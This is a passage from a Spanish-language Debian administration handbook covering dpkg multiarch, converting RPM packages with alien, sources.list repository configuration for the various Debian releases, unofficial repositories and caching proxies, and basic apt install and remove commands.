

#### Cambios relacionados con multiarquitectura

Para poder hacer que multiarquitectura fuese útil y usable, se debieron reempaquetar bibliotecas y moverlas a un directorio específico de la arquitectura para que se pudieran instalar simultáneamete varias copias (para diferentes arquitecturas). Estos paquetes actualizados contienen el campo de cabecera «Multi-Arch:same» para indicarle al sistema de paquetes que se pueden instalar simultáneamente y sin problemas varias arquitecturas del mismo (y que dichos paquetes sólo satisfacen dependencias de los paquetes de la misma arquitectura). Desde el debut de multiarquitectura en Debian *Wheezy*, aun no todas las bibliotecas fueron convertidas.

```
$ dpkg -s gcc-4.9-base
```

```
dpkg-query: error: --status needs a valid package name but 'gcc-4.9-base' is not:
    ➥ ambiguous package name 'gcc-4.9-base' with more than one installed instance
Use --help for help about querying packages.
$ dpkg -s gcc-4.9-base:amd64 gcc-4.9-base:armhf | grep ^Multi
Multi-Arch: same
Multi-Arch: same
$ dpkg -L libgcc1:amd64 |grep .so
/lib/x86_64-linux-gnu/libgcc_s.so.1
$ dpkg -S /usr/share/doc/gcc-4.9-base/copyright
gcc-4.9-base:amd64, gcc-4.9-base:armhf: /usr/share/doc/gcc-4.9-base/copyright
```
Vale la pena aclarar que los paquetes que contengan Multi-Arch:same deben poseer nombres que inlcuyan su arquitectura para poder identificarlos unívocamente. También tienen la posibilidad de compartir archivos con otras instancias del mismo paquete; dpkg se asegura que todos

los paquetes tengan archivos idénticos bit a bit cuando son compartidos. Por último, todas las instancias de un paquete deben tener la misma versión. Por lo tanto, deben actualizarse simultáneamente.

La compatibilidad multiarquitectura también viene aparejada con algunos retos interesantes sobre la forma en la que se gestionan las dependencias. Para satisfacer una dependencia se necesita un paquete marcado con «Multi-Arch:foreign» o bien un paquete cuya arquitectura coincida con la del paquete que declara la dependencia (en este proceso de resolución de dependencias, se asume que los paquetes independientes de la arquitectura son de la misma arquitectura que el sistema). También se puede debilitar una dependencia para permitir que cualquier arquitectura la satisfaga con la sintaxis paquete:any, pero los paquetes extranjeros sólo pueden satisfacer dicha dependencia si están marcados con «Multi-Arch:allowed».

# **5.5. Coexistencia con otros sistemas paquetes**

Los paquetes Debian no son los únicos paquetes de software utilizados en el mundo del software libre. El principal competidor es el formato RPM de la distribución Red Hat Linux y sus muchos derivados. Red Hat es una distribución comercial muy popular. Por lo tanto, es muy común que el software provisto por terceros sea ofrecido como paquetes RPM en lugar de paquetes Debian.

En este caso debe saber que el programa rpm, que gestiona los paquetes RPM, está disponible como un paquete Debian; por lo que es posible utilizar este formato de paquetes en Debian. Debe tener cuidado sin embargo, y limitar estas manipulaciones a extraer la información de un paquete o verificar su integridad. No es, en realidad, razonable utilizar rpm para instalar un paquete RPM en un sistema Debian; RPM utiliza su propia base de datos, separada de aquella del software nativo (como dpkg. Es por esto que no es posible asegurar una coexistencia estable de dos sistemas de paquetes.

Por el otro lado, la herramienta *alien* puede convertir paquetes RPM en paquetes Debian y viceversa.

**Fomentando la adopción de .deb**

COMUNIDAD

Si utiliza el programa alien frecuentemente para instalar paquetes RPM de alguno de sus proveedores, no dude en escribirle y expresar su fuerte preferencia por el formato .deb. Note que el formato del paquete no es todo: un paquete .deb construido con alien, preparado para una versión de Debian diferente a la que utiliza, o inclusive para una distribución derivada como Ubuntu, probablemente no ofrezca el mismo nivel de calidad e integración que un paquete desarrollado específicamente para Debian Jessie.

```
$ fakeroot alien --to-deb phpMyAdmin-2.0.5-2.noarch.rpm
phpmyadmin_2.0.5-2_all.deb generated
$ ls -s phpmyadmin_2.0.5-2_all.deb
 64 phpmyadmin_2.0.5-2_all.deb
```
Encontrará que el proceso es extremadamente simple. Debe saber, sin embargo, que el paquete generado no tiene información sobre dependencias ya que las dependencias de los dos formatos de paquetes no tienen una correspondencia sistemática. El administrador debe, por lo tanto, asegurarse manualmente que el paquete convertido funcionará correctamente y esta es la razón por la que se deben evitar los paquetes Debian así generados tanto como sea posible. Afortunadamente, Debian tiene la colección más grande de paquetes de software entre todas las distribuciones y es probable que lo que sea que busque ya esté allí.

Revisando la página de manual del programa alien también notará que este programa es compatible con otros formatos de paquetes, en especial el utilizado por la distribución Slackware (que está compuesto de un simple compendio tar.gz).

La estabilidad del software desplegado con la herramienta dpkg contribuye a la fama de Debian. La suite de herramientas APT descrita en el próximo capítulo preserva esta ventaja al mismo tiempo que liberan al administrador de la carga de gestionar el estado de los paquetes, una tarea difícil pero necesaria.

# **Palabras clave**

**apt apt-get apt-cache aptitude synaptic sources.list apt-cdrom**



# Capítulo

# Mantenimiento y **6** actualizaciones: las herramientas APT

#### Contenidos



*Lo que hace a Debian tan popular entre administradores es lo sencillo que resulta instalar software y lo fácil que se puede actualizar el sistema completo. Esta ventaja única es en gran parte debido al programa* APT*, que los administradores de Falcot Corp estudiaron con entusiasmo.*

APT son las siglas de «herramienta avanzada de paquetes» («Advanced Package Tool»). Lo que hace este programa «avanzado» es su enfoque sobre paquetes. No sólo los evalúa individualmente sino que los considera como un todo y produce la mejor combinación posible de paquetes dependiendo de lo que esté disponible y sea compatible (según dependencias).

VOCABULARIO **Origen del paquete y paquete fuente** En inglés se utiliza la misma palabra para «origen» y «fuente»: «source». Por lo tanto es sencillo confundir un paquete fuente («source package») que contiene el código fuente de un programa con un «origen de paquetes» («package source»), es decir: un repositorio (sitio web, servidor FTP, CD-ROM, directorio local, etc.) que contiene paquetes.

Se necesita proveerle a APT una «lista de orígenes de paquetes»: el archivo /etc/apt/sources. list contendrá una lista de diferentes repositorios («sources») que publican paquetes Debian. APT importará la lista de paquetes publicada por cada una de estos repositorios. Realiza esta operación descargando los archivos Packages.xz (en el caso de paquetes binarios) o una variante que utiliza otro método de compresión (como Packages.gz o .bz2) y archivos Sources.xz o una variante (en el caso de un origen de paquetes fuente) y analizando sus contenidos. Cuando ya posee una copia antigua de estos archivos, APT puede actualizarla sólo descargando las diferencias (revise el recuadro «[Actualización incremental»](#page-147-0) página 116).

VOLVER A LOS CIMIENTOS

**Compresión gzip, bzip2, LZMA y XZ**

La extensión .gz hace referencia a un archivo que ha sido comprimido con la utilidad gzip. gzip es la utilidad tradicional Unix rápida y eficiente para comprimir archivos. La herramientas más modernas alcanzan una mayor proporción de compresión pero precisan de más recursos (tiempo de cálculo y memoria) para comprimir y descomprimir un archivo. Además de éstas, y por orden de aparición, están bzip2 (crea archivos con extensión .bz2), lzma (crea archivos .lzma ) y xz (crea archivos .xz).

# <span id="page-137-0"></span>**6.1. Contenido del archivo sources.list**

## <span id="page-137-1"></span>6.1.1. Sintaxis

Cada línea del archivo /etc/apt/sources.list contiene una descripción de un origen, compuesta por 3 partes separadas por espacios.

El primer campo indica el tipo de origen:

- «deb» para paquetes binarios,
- «deb-src» para paquetes fuente.

El segundo campo provee la URL base para el origen (combinado con los nombres de archivo presentes en los archivos Packages.gz debe generar una URL completa y válida): éste puede consistir de una réplica Debian o en cualquier otro compendio de paquetes configurado por un tercero. La URL puede comenzar con file:// para indicar un origen local instalado en la jerarquía de archivos del sistema, con http:// para indicar un origen disponible en un servidor web o con

ftp:// para un origen disponible en un servidor FTP. La URL también puede comenzar con cdrom: para instalaciones desde CD-ROM/DVD-ROM/Blu-ray, aunque esto es menos frecuente ya que los métodos de instalación desde la red son más y más comunes.

La sintaxis del último campo depende de la estructura del repositorio. En los casos más simples, puede indicar un subdirectorio (con la barra final necesaria) del origen deseado (generalmente suele ser «./» que hace referencia a la ausencia de un subdirectorio — los paquetes se encuentran directamente en la URL especificada). Pero en el caso más común, los repositorios tendrán la estructura similar a una réplica Debian, con varias distribuciones y varios componentes en cada una. En estos casos, utilice la distribución elegida (por su «nombre código» — revise la lista en el recuadro «[Bruce Perens, un líder polémico»](#page-41-0) página 10 — o su «suite» correspondiente stable, testing, unstable) y luego los componentes (o secciones) que desea activar (en un repositorio Debian típico: main, contrib y non-free).

#### VOCABULARIO

#### **Los compendios main, contrib y non-free**

Debian utiliza tres secciones para diferenciar los paquetes según las licencias seleccionadas por los autores de cada trabajo. Main reúne todos los paquetes que cumplen completamente con las Directrices de software libre de Debian.

El compendio non-free es diferente porque contiene software que no sigue (completamente) estos principios pero que aún pueden ser distribuidos sin restricciones. Este compendio, que no es parte de Debian oficialmente, es un servicio para los usuarios que pueden llegar a necesitar algunos de aquellos programas — sin embargo Debian siempre recomienda dar prioridad al software libre. La existencia de esta sección representa un problema considerable para Richard M. Stallman y es la razón por la que la Free Software Foundation no recomienda Debian a los usuarios.

Contrib (contribuciones) es un conjunto de software de código abierto que no puede funcionar sin elementos privativos. Estos elementos pueden ser software de la sección non-free o archivos privativos como ROMs de juegos, BIOS para consolas, etc. Contrib también incluye software libre cuya compilación necesita elementos privativos. Inicialmente este era el caso para la suite de oficina OpenOffice.org que necesitaba un entorno Java privativo.

SUGERENCIA

**Archivos /etc/apt/ sources.list.d/\*.list**

Si se hace referencia a muchos orígenes de paquetes puede ser útil dividirlos en varios archivos. Cada parte se almacena en /etc/apt/sources.list.d/*nombre* de archivo.list (ver recuadro «[Directorios terminados con](#page-149-0) .d» página 118).

Los elementos cdrom describen los CD/DVD-ROMs que posee. A diferencia de otros elementos, un CD-ROM no siempre está disponible ya que debe encontrarse en el dispositivo y sólo un disco puede leerse en un momento dado. Por estas razones, se gestionan estos elementos de una forma ligeramente diferente y necesitan ser agregados con el programa apt-cdrom, usualmente ejecutado con el parámetro add. Este programa solicitará que introduzca el disco en el dispositivo y navegará su contenido en busca de archivos Packages. Utilizará dichos achivos para actualizar su base de datos de paquetes disponibles (generalmente realizada cuando ejecuta apt update). Desde ese momento en adelante, APT puede solicitarle introducir el disco si necesita uno de sus paquetes.

#### 6.1.2. Repositorios para usuarios de Stable

Este es un archivo sources.list estándar para un sistema que ejecuta la versión *Stable* de Debian:

**Ejemplo 6.1** el archivo */etc/apt/sources.list* para usuarios de Debian «stable»

```
# Actualizaciones de seguridad
deb http://security.debian.org/ jessie/updates main contrib non-free
deb-src http://security.debian.org/ jessie/updates main contrib non-free
## Réplica debian
# Repositorio base
deb http://ftp.debian.org/debian jessie main contrib non-free
deb-src http://ftp.debian.org/debian jessie main contrib non-free
# Actualizaciones de stable
deb http://ftp.debian.org/debian jessie-updates main contrib non-free
deb-src http://ftp.debian.org/debian jessie-updates main contrib non-free
# Retroadaptaciones para stable
deb http://ftp.debian.org/debian jessie-backports main contrib non-free
deb-src http://ftp.debian.org/debian jessie-backports main contrib non-free
```
Este archivo enumera todos los orígenes de paquetes asociados con la versión *Jessie* de Debian (la versión *Stable* cuando esto fue escrito). Decidimos utilizar «jessie» explícitamente en lugar del alias «stable» correspondiente (stable, stable-updates, stable-backports) ya que no deseamos que se modifique la distribución correspondiente fuera de nuestro control cuando se publique la siguiente versión estable.

La mayoría de los paquetes provendrán del «repositorio base» que contiene todos los paquetes pero rara vez es actualizado (alrededor de una vez cada 2 meses para «versiones menores» — «point release»). Los otros repositorios son parciales (no contienen todos los paquetes) y pueden almacenar actualizaciones (paquetes con versiones más recientes) para que instale APT. Las secciones siguientes explicarán su propósito y las reglas que regulan cada uno de estos repositorios.

Sepa que cuando la versión deseada de un paquete se encuentra disponible en varios repositorios, se utilizará el que se encuentre primero en el archivo sources.list. Por esta razón, generalmente se agregan orígenes no oficiales al final del archivo.

Como nota adicional, la mayoría de lo que diga esta sección sobre *Stable* también es aplicable a *Oldstable* ya que esta última es sólo una versión *Stable* más antigua que se mantiene en paralelo.

## Actualizaciones de seguridad

Las actualizaciones de seguridad no se encuentran en la red de réplicas de Debian usual sino en security.debian.org (en un conjunto pequeño de equipos administrados por los [Administradores](#page-51-0) [de sistemas de Debian](#page-51-0)). Este compendio contiene las actualizaciones de seguridad (preparadas por el equipo de seguridad de Debian, «Debian Security Team», y/o por los encargados de los paquetes) para la distribución *Stable*.

El servidor también puede contener actualizaciones de seguridad para *Testing*, pero esto no sucede frecuentemente ya que dichas actualizaciones suelen llegar a *Testing* a través del flujo normal de actualizaciones provenientes de *Unstable*.

#### Actualizaciones de Stable

Las actualizaciones de stable no implican riesgos de seguridad pero son consideradas suficientemente importantes como para ser enviadas a los usuarios antes de la publicación de la siguiente versión menor de stable.

Este repositorio generalmente incluirá correcciones de errores críticos que no pudieron ser actualizados antes de la publicación o que fueron introducidos en actualizaciones posteriores. Dependiendo de la urgencia, también puede contener actualizaciones de paquetes que evolucionaron con el tiempo… como las reglas de detección de spam de *spamassassin*, la base de datos de virus de *clamav* o las reglas de horarios de verano de todos los husos horarios (*tzdata*).

En la práctica, este repositorio es un subconjunto del repositorio proposed-updates, seleccionado cuidadosamente por los Gestores de la versión estable («Stable Release Managers»).

#### Actualizaciones propuestas

Una vez publicada, la distribución *Stable* se actualiza sólo una vez cada 2 meses. El repositorio proposed-updates es donde se preparan las futuras actualizaciones (bajo la supervisión de los Gestores de la versión estable, «Stable Release Managers»).

Las actualizaciones de seguridad y de estable documentadas en las secciones anteriores siempre son parte de este repositorio, pero también habrá otras ya que los encargados de los paquetes también tienen la oportunidad de corregir errores importantes que no justifican que se publique una nueva versión inmediatamente.

Cualquiera puede utilizar este repositorio para probar esas actualizaciones antes de su publicación oficial. El extracto a continuación utiliza el aliasjessie-proposed-updates que es más explícito y más consistente ya que también existe wheezy-proposed-updates (para las actualizaciones de *Oldstable*):

deb http://ftp.debian.org/debian jessie-proposed-updates main contrib non-free

#### <span id="page-141-0"></span>Retroadaptaciones para Stable

<span id="page-141-1"></span>El repositorio stable-backports contiene «retroadaptaciones de paquetes». Es término hace referencia a paquetes de software reciente que fue recompilado para una distribución antigua, generalmente para *Stable*.

Cuando la distribución entra en años, muchos proyectos de software habrán publicado nuevas versiones que no están integradas en la versión actual de *Stable* (que sólo es modificada para corregir los problemas más criticos, como los problemas de seguridad). Debido a que las distribuciones *Testing* y *Unstable* son más riesgosas, los encargados de paquetes a veces ofrecen recompilaciones de aplicaciones de software recientes para *Stable* que tienen la ventaja de limitar la potencial inestabilidad a un número pequeño de paquetes seleccionados.

#### ➨ <http://backports.debian.org>

El repositorio stable-backports ahora está disponible en las réplicas Debian usuales. Pero las retroadaptaciones para *Squeeze* continúan almacenadas en un servidor dedicado (backports.deb ian.org) y necesitan de la siguiente línea en el archivo sources. list:

```
deb http://backports.debian.org/debian-backports squeeze-backports main contrib non-
   ➥ free
```
Siempre se crean las retroadaptaciones de stable-backports de los paquetes disponibles en *Testing*. Esto asegura que todas las retroadaptaciones instaladas se actualizarán a la versión estable correspondiente cuando se encuentre disponible la siguiente versión estable de Debian.

Aún cuando este repositorio provea versiones de paquetes más nuevas, APT no las instalará a menos que le indique explícitamente que lo haga (o si ya lo hizo con una versión anterior de dicha retroadaptación):

```
$ sudo apt-get install package/jessie-backports
$ sudo apt-get install -t jessie-backports package
```
#### 6.1.3. Repositorios para usuarios de Testing/Unstable

Este es un archivo sources.list estándar para un sistema que ejecuta la versión *Testing* o *Unstable* de Debian:

**Ejemplo 6.2** Archivo *sources.list* para usuarios de Debian Testing/Unstable

```
# Unstable
```
deb http://ftp.debian.org/debian unstable main contrib non-free deb-src http://ftp.debian.org/debian unstable main contrib non-free

#### # Testing

```
deb http://ftp.debian.org/debian testing main contrib non-free
deb-src http://ftp.debian.org/debian testing main contrib non-free
```

```
# Stable
deb http://ftp.debian.org/debian stable main contrib non-free
deb-src http://ftp.debian.org/debian stable main contrib non-free
```
# Actualizaciones de seguridad deb http://security.debian.org/ stable/updates main contrib non-free deb http://security.debian.org/ testing/updates main contrib non-free deb-src http://security.debian.org/ stable/updates main contrib non-free deb-src http://security.debian.org/ testing/updates main contrib non-free

Con este archivo sources.list, APT instalará paquetes de *Unstable*. Si esto no es lo que desea, utilice la configuración APT::Default-Release (revise la Sección [6.2.3,](#page-147-1) «[Actualización del siste](#page-147-2)[ma](#page-147-2)» página 116) para indicarle a APT que utilice los paquetes de otra distribución (en este caso probablemente *Testing*).

Existen buenas razones para incluir todos estos repositorios, inclusive cuando sólo uno debería ser suficiente. Los usuarios de *Testing* apreciarán la posibilidad de seleccionar paquetes específicos de *Unstable* cuando la versión en *Testing* posee un error molesto. Por el otro lado, los usuarios de *Unstable* afectados por regresiones inesperadas pueden desactualizar paquetes a la versión de *Testing* (que supuestamente funciona).

El incluir *Stable* es más discutible, pero generalmente proveerá acceso a algunos paquetes que fueron eliminados de las versiones en desarrollo. También asegura que obtendrá las últimas actualizaciones para paquetes que no fueron modificados desde la publicación de la última versión estable.

# El repositorio Experimental

El compendio de paquetes *Experimental* se encuentra en todas las réplicas Debian y contiene paquetes que no están en *Unstable* aún debido a que su calidad está bajo los estándares normales generalmente son versiones en desarrollo del software o versiones previas (alpha, beta, candidato de publicación...). Un paquete también puede ser enviado ahí luego de sufrir muchos cambios que pueden generar problemas. El desarrollador luego intentará descubrirlos con la ayuda de usuarios avanzados que pueden manejar problemas importantes. Luego de esta etapa, mueve el paquete a *Unstable*, donde alcanza una audiencia más grande y donde será probado en mucho más detalle.

Los usuarios que usan *Experimental* generalmente no les importa romper su sistema y luego repararlo. Esta distribución les da la posibilidad de importar un paquete que el usuario desea probar o usar según lo necesita. Esto es exactamente el enfoque que toma Debian ya que agregarlo en el archivo sources.list de APT no conlleva el uso sistemático de sus paquetes. La línea a agregar es:

deb http://ftp.debian.org/debian experimental main contrib non-free

#### 6.1.4. Recursos no oficiales: mentors.debian.net

Hay multitud de fuentes de paquetes de Debian no oficiales preparadas por usuarios avanzados que recompilan algun software (Ubuntu lo hizo popular con su servicio Archivos de Paquetes Personales, PPA), por programadores que hacen que su creación esté disponible para todos e incluso desarrolladores de Debian que ofrecen versiones previas a sus paquetes online.

El sitio mentors.debian.net es interesante ya que reúne los paquetes creados por los candidatos al estado de desarrollador Debian oficial o por voluntarios que desean crear paquetes Debian sin pasar por ese proceso de integración. Los paquetes disponibles aquí no tiene garantías de calidad, asegúrese de revisar su origen e integridad y pruébelos antes de considerar utilizarlos en producción.

#### COMUNIDAD **Los sitios debian.net** El dominio debian.net no es un recurso oficial del proyecto Debian. Cada desarrollador Debian puede utilizar este nombre de dominio para uso propio. Estos sitios web pueden contener servicios no oficiales (a veces sitios personales) almacenados en una máquina que no pertenece al proyecto configurada por desarrolladores Debian o inclusive prototipos que serán movidos a debian.org. Dos razones pueden explicar porqué algunos de estos prototipos permanecen en debian.net: o bien nadie realizó el esfuerzo necesario para transformarlo en un servicio oficial (en el dominio debian.org y con cierta garantía de mantenimiento) o el servicio es demasiado controvertido para ser oficializado.

Instalar un paquete significa dar permisos de root a su creador, porque ellos deciden el contenido de los scripts de inicialización que ejecutan bajo esa identidad. Los paquetes oficiales de Debian son creados por voluntarios que fueron cooptados y verificados y que pueden firmar sus paquetes para que se pueda revisar su origen e integridad.

En general, desconfíe de un paquete cuyo origen desconoce y que no es almacenado en uno de los servidores oficiales de Debian: evalúe el grado en el que puede confiar en su creador y revise la integridad del paquete.

➨ <http://mentors.debian.net/>

#### YENDO MÁS ALLÁ **Versiones antiguas de paquetes: snapshot.debian. org**

El servicio snapshot.debian.org, introducido en Abril de 2010, para «volver en el tiempo» y encontrar una versión anterior de un paquete. Puede ser utilizado, por ejemplo, para identificar la versión de un paquete que introdujo una regresión y, más en concreto, volver a la versión anterior mientras espera que corrijan la regresión.

# 6.1.5. Proxy caché para paquetes Debian

Cuando una red completa de equipos está configurada para utilizar el mismo servidor remoto para descargar los mismo paquetes actualizados, todo administrador sabe que es beneficioso tener un proxy intermedio que funcione como caché para la red local (revise el recuadro [«Caché»](#page-154-0) página 123).
Puede configurar APT para que utilice un proxy «estándar» (revise la Sección [6.2.4,](#page-148-0) [«Opciones](#page-148-1) [de configuración»](#page-148-1) página 117 para la configuración de APT y la Sección [11.6,](#page-331-0) [«Proxy HTTP/FTP»](#page-331-1) página 300 para la configuración del proxy), pero el ecosistema Debian ofrece mejores opciones para solucionar este problema. Esta sección presente un software dedicado que es más inteligente que un simple proxy caché porque utiliza la estructura específica de los repositorios APT (por ejemplo, conoce cuándo archivos particulares son obsoletos o no y así modifica el tiempo durante el cual los mantendrá).

*apt-cacher* y *apt-cacher-ng* funcionan como servidores proxy caché usuales. No se modifica el archivo sources.list, pero se configura a APT para utilizarlos como proxy para pedidos salientes.

*approx*, por el otro lado, funciona como un servidor HTTP que «replica» cualquier cantidad de repositorios remotos en su URL más genérica. Se almacena el mapeo entre estos directorios y las URLs remotas de los repositorios en /etc/approx/approx.conf:

# <nombre> <URL base del repositorio> debian http://ftp.debian.org/debian security http://security.debian.org

De forma predeterminada, *approx* ejecuta en el puerto 9999 a través de inted (revise la Sección [9.6,](#page-248-0) [«El superservidor](#page-248-1) inetd» página 217) y necesita que el usuario modifique su archivo sources.list para que apunte al servidor approx:

```
# Archivo sources.list de ejemplo que apunta a un servidor approx local
deb http://apt.falcot.com:9999/security jessie/updates main contrib non-free
deb http://apt.falcot.com:9999/debian jessie main contrib non-free
```
# **6.2. Los programas aptitude, apt-get y apt**

APT es un proyecto gigante y su plan original incluia una interfaz gráfica. Está basado en una biblioteca que contiene la aplicación central y apt-get fue la primera interfaz — basada en la línea de órdenes — desarrollada dentro del proyecto. apt es un segundo frontend de linea de comandos proporcionado por APT el cual soluciona algunos errores de diseño de la orden aptget.

Varias otras interfaces gráficas aparecieron luego como proyectos externos: synaptic, apti tude (que incluye tanto una interfaz en modo texto como una gráfica — aún cuando no esté completa), wajig, etc. La interfaz más recomendada, apt es la que utilizaremos en los ejemplos de esta sección. Note, sin embargo, que la sintaxis de línea de órdenes de apt-get y de aptit ude son muy similares. Detallaremos cuando existan grandes diferencias entre apt, apt-get y aptitude.

#### 6.2.1. Inicialización

Para cualquier trabajo con APT necesita actualizar la lista de paquetes; puede hacer esto simplemente con apt update. Dependiendo de la velocidad de su conexión esta operación puede demorar ya que involucra descargar una cantidad de archivos Packages/Sources/Translation-*codigo-idioma* que han crecido gradualmente a medida que se desarrolló Debian (más de 10 MB de datos para la sección main). Por su puesto, instalar desde un CD-ROM no requiere descarga alguna — en ese caso esta operación es muy rápida.

#### 6.2.2. Instalación y eliminación

Con APT puede agregar o eliminar paquetes del sistema, con apt install *paquete* y apt remove *paquete* respectivamente. En ambos casos APT automáticamente instalará las dependencias necesarias o eliminará los paquetes que dependen del paquete que está siendo eliminado. La orden ap purge *paquete* realiza una desinstalación completa — se eliminan también los archivos de configuración.



#### SUGERENCIA

#### **Eliminando e instalando al mismo tiempo**

Es posible pedirle a apt (o apt-get, o aptitude) que instale ciertos paquetes y elimine otros en la misma línea de comando agregando un sufijo. Con una orden apt install, agregue «-» a los nombres de paquetes que desee eliminar. Con una orden apt remove, agregue «+» a los nombres de paquete que desee instalar.

El siguiente ejemplo muetra dos formas distintas de instalar paquete1 y eliminar paquete2.

```
# apt install paquete1 paquete2-
[...]
# apt remove paquete1+ paquete2
[...]
```
De esta forma también puede excluir paquetes que se instalarían, por ejemplo debido a una recomendación (Recommends). Generalmente, el sistema de resolución de dependencias utilizará esa información como una indicación para encontrar soluciones alternativas.

